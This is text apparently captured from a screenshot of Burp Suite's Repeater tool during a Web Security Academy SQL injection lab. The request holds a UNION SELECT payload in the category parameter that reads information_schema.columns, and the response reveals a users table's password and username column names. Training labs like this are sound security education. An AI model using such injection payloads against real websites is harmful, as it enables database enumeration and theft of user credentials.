 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.12.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < > Target: https://0a8a006b03373c2080bb082400160088.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories
'+UNION+SELECT+column_name,+NULL+FROM+information_schema.columns+WHERE+table_name='users_
kxxzwr'-- HTTP/2
2 Host: 0a8a006b03373c2080bb082400160088.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.160 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: es-419,es;q=0.9
15 Priority: u=0, i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render \n
Tech gifts
</a>
66 <a class="filter-category" href="/filter?category=Toys+%26+Games">
Toys & Games
</a>
67 </section>
68 <table class="is-table-longdescription">
69 <tbody>
70 <tr>
71 <th>
password_xmshnc
</th>
72 </tr>
73 <tr>
74 <th>
username_adjuvf
</th>
75 </tr>
76 <tr>
77 <th>
email
</th>
78 </tr>
79 </tbody>
80 </table>
81 </div>
82 </section>
83 <div class="footer-wrapper">
84 </div>
85 </div>
86 </body>
87 </html>
user
2/2 matches
Inspector
Notes
Ready
4,489 bytes | 167 millis
Event log All issues
Memory: 107.5MB
Buscar
9+
02:43 p. m.
08/02/2024
1